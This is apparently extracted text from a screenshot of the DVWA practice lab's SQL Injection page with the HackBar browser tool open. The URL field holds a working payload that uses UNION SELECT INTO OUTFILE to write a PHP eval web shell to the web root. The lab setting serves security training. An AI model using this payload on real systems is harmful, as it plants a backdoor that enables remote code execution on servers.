 127.0.0.1:8081/vulnerabilities/sqli/?id=1' union all select 1,"<?php eval($_POST['a']);" into outfile '/var/www/html/shell.php' -- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli/?id=1' union all select 1,"<?php
eval($_POST['a']);" into outfile '/var/www
/html/shell.php' -- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help